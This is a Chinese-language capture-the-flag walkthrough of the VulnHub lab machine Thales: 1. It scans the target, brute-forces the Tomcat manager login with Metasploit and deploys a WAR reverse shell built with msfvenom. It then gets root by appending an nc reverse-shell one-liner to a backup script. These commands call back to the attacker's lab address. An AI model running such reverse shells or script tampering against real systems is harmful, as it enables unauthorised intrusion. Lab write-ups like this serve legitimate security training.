1、靶机地址

靶机地址:Thales: 1 ~ VulnHub

这个靶机在做的时候有两种思路,下面进行详细渗透过程。

2、渗透过程



来来来,搞起!目标56.162,本机56.160





探测,探测,22,8080,呀还是猫猫tomcat





那就打开看看,三个功能都正常,可以登录,那就想办法搞用户名和密码!



目录看看,没发现撒







去msf搜搜模块吧,有tomcat登录模块的漏洞,好好好!





用起来!设置一下!



直接就是个run,冲!!!!!

好样的,冲出来个tomcat和role1,有了这个咱就可以登上去,登上去了咱就可以给它传个马,传个马呢,用个war包,msf生成一个

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.56.160 LPORT=1234 -f war -o shell.war



看到那个按钮了马,点他,上传war包,再部署一下,就欧克了

访问,kali终端nc监听一下,都会吧

地址栏输入:

http://192.168.56.162:8080/shell/





这不就进来了,瞅一瞅看一看找一找,找到了user.txt,得了还不让访问!

再找吧,看到了小提示



有备份的shell脚本,那这就舒服了,给它添加一条么,然后开个监听等一会,这不就shell回来了



echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.56.160 4444 >/tmp/f" >> /usr/local/bin/backup.sh

再查一下,很好,加进去了



本地监听,弹回来了,纳尼!!!!肉特root,这这这!不符合逻辑啊,直接进?按理来说,这种靶机都是一点点的先这样,再那样,后这样,才能肉特





